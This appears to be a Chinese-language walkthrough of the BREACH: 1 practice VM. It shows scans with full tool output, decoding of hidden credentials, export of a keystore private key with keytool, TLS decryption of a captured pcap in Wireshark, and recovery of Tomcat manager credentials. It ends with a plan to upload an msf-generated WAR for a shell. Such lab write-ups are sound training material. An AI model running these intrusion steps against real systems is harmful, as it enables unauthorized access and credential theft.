红队打靶练习:BREACH: 1
发布时间:2024年01月11日
信息收集
1、arp
┌──(root?ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:08 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.110.140 00:50:56:38:0a:35 VMware, Inc.
192.168.110.254 00:50:56:f3:80:35 VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.399 seconds (106.71 hosts/sec). 4 responded
2、masscan

几乎所有的端口都开了!服了!
打开的端口有关键端口,21、22、80 等这样的端口!
3、nikto
┌──(root?ru)-[~/kali]
└─# nikto -h 192.168.110.140
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.140
+ Target Hostname: 192.168.110.140
+ Target Port: 80
+ Start Time: 2024-01-11 15:17:36 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /images: IP address found in the 'location' header. The IP is "127.0.1.1". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ /: Server may leak inodes via ETags, header found with file /, inode: 44a, size: 534a04f49139d, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /.gitignore: .gitignore file found. It is possible to grasp the directory structure.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2024-01-11 15:17:53 (GMT8) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、dirsearch
┌──(root?ru)-[~/kali]
└─# dirsearch -u http://192.168.110.140 -e* -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.110.140/_24-01-11_15-18-42.txt
Target: http://192.168.110.140/
[15:18:42] Starting:
[15:18:44] 200 - 42B - /.gitignore
[15:19:21] 200 - 571B - /images/
[15:19:21] 301 - 318B - /images -> http://192.168.110.140/images/
Task Completed
5、gobuster
┌──(root?ru)-[~/kali]
└─# gobuster dir -u http://192.168.110.140 -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.140
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 318] [--> http://192.168.110.140/images/]
/.php (Status: 403) [Size: 286]
/index.html (Status: 200) [Size: 1098]
/.html (Status: 403) [Size: 287]
/breach.html (Status: 200) [Size: 284]
/.php (Status: 403) [Size: 286]
/.html (Status: 403) [Size: 287]
/server-status (Status: 403) [Size: 295]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
WEB
web页面信息收集

翻译:
Initech遭到破坏,董事会投票决定让其内部Initech Cyber Consulting,LLP部门提供协助。
鉴于此次违规行为的高调性质和近乎灾难性的损失,该公司随后遭到了多次攻击。Initech已委托其顶级顾问,由Bill Lumbergh、CISSP和Peter Gibbons、C|EH、SEC+、NET+、A+领导,对违规行为进行控制和分析。
该公司几乎没有意识到,这次入侵不是技术娴熟的黑客所为,而是一位心怀不满的前员工在离职时送给他的临别礼物。TOP顾问一直在努力控制违规行为。然而,他们自己的职业道德和留下的烂摊子可能是公司的垮台。

应该是base64加密!
┌──(root?ru)-[~/kali]
└─# echo "Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo" | base64 -d
cGdpYmJvbnM6ZGFtbml0ZmVlbCRnb29kdG9iZWFnYW5nJHRh
┌──(root?ru)-[~/kali]
└─# echo "cGdpYmJvbnM6ZGFtbml0ZmVlbCRnb29kdG9iZWFnYW5nJHRh" | base64 -d
pgibbons:damnitfeel$goodtobeagang$ta
经过两次base64解码之后发现应该是登录名和密码!
pgibbons:damnitfeel$goodtobeagang$ta


点击图片跳转到另一个页面!

cms登录

来到一个cms页面!我们输入之前发现的账号密码
pgibbons:damnitfeel$goodtobeagang$ta
登录成功!是个cms,名字叫ImpressCMS


有三封邮件!



翻译:
发布敏感内容
Peter,是的,我不得不继续要求你让你的团队只在管理门户上发布任何敏感的工件。我的密码非常安全。如果你能继续告诉他们一切,那就太好了-账单
IDS/IPS系统
嘿,彼得,
上周在Chotchkie的欢乐时光,我从一家供应商那里得到了一笔IDS/IPS系统的好交易!
-Michael
FWD:感谢您购买Super-Secret Cert Pro!
Peter,我不确定这是什么。我在这里保存了文件:192.168.110.140/.keystore Bob------------------------------
------------------------------------------------------
----------------------------------------------------------
来源:registrar@penetrode.com发送时间:2016年6月2日16:16收件人:bob@initech.com;admin@breach.local主题:感谢您购买Super-Secret Cert Pro!请查收附件中的新SSL证书。不要与任何人分享!
一共三段!在第三封邮件中,我们得知目录 .keystore 我们下载下来。
这个文件是个密钥文件
Keytool是一个Java数据证书的管理工具 ,Keytool将密钥(key)和证书(certificates)存在一个称为keystore的文件中.

找到用户名peter


使用search搜索用户名得到一封邮件!
翻译:
由Peter Gibbons于2016/6/4 21:37:05发布。(0次读取)
团队-我上传了我们红队重新制作攻击的pcap文件。
我不知道他们在用什么把戏,但我看不懂文件。
我尝试了C|EH研究中的每一个nmap切换,但都无法解决。
http://192.168.110.140/impresscms/_SSL_test_phase1.pcap
他们告诉我,别名、存储密码和密钥都设置为“tomcat”。
这有用吗??有人知道这是什么吗?
我想我们现在已经安全加密了-Peter p.s.我将在接下来的两天里钓鱼,无法使用电子邮件或电话。
好家伙有个流量包!我们下载到本地分析一波!
wireshark流量分析
┌──(root?ru)-[~/kali]
└─# wget http://192.168.110.140/impresscms/_SSL_test_phase1.pcap
--2024-01-11 15:47:34-- http://192.168.110.140/impresscms/_SSL_test_phase1.pcap
正在连接 192.168.110.140:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:41412 (40K) [application/vnd.tcpdump.pcap]
正在保存至: “_SSL_test_phase1.pcap”
_SSL_test_phase1.pcap 100%[====================================================================>] 40.44K --.-KB/s 用时 0s
2024-01-11 15:47:34 (419 MB/s) - 已保存 “_SSL_test_phase1.pcap” [41412/41412])

这个tcp流量加密了!想办法解密!
keytool
运行以下命令,将密钥库文件中的私钥导出为单独的文件:
keytool -v -importkeystore -srckeystore <密钥库文件> -destkeystore <目标密钥库文件> -deststoretype <目标密钥库类型> -srcalias <密钥别名> -destalias <目标密钥别名>
替换以下参数:
- `<密钥库文件>`: 要导出私钥的密钥库文件的路径和文件名。
- `<目标密钥库文件>`: 导出的私钥存储在的目标密钥库文件的路径和文件名。
- `<目标密钥库类型>`: 目标密钥库的类型,例如:`PKCS12`。
- `<密钥别名>`: 包含要导出的私钥的别名。
- `<目标密钥别名>`: 在目标密钥库中为导出的私钥创建的别名。
根据提示输入密钥库文件的密码和其他所需的信息。
导出成功后,将在指定的目录中创建一个新的密钥库文件,其中包含导出的私钥。

密码是 tomcat 哈!
然后就是把密钥导入wireshark里啦!
编辑 -- 首选项 -- Protocols -- Tls -- 编辑 -- 选择密钥 -- 输入密码:tomcat




dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC
base64解码 -- tomcat:Tt\5D8F(#!*u=G)4m7zB
/_M@nag3Me/html 这个是登录路径! 端口是8443
这个就是tomcat的登录密码!
bp抓包绕过

直接访问的话发现连接失败!我们开启代理抓包!
绕过也很简单
抓包 -- 放包 -- 接受风险 -- 登录即可!


存在文件上传!我们可以用msf生成一个war包,然后使用本地监听即可!
